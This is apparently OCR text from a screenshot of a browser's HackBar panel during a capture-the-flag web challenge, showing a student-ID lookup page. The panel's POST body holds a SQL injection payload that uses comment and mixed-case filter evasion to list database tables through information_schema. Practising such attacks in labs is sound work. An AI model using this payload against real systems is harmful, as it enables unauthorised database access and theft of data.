 Please input ID
Enter student ID
Name: Flag,Students, Age: 3
Submit
Elements Console Sources Network Performance Memory Application Lighthouse HackBar superSearchPl
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
query='/**/Union/**/Select/**/1,group_concat(table_name),
3,4,5/**/From/**/information_schema.tables/**/whEre/**/ta
ble_schema=database()/**/#
Name
Origin
Name
Content-Type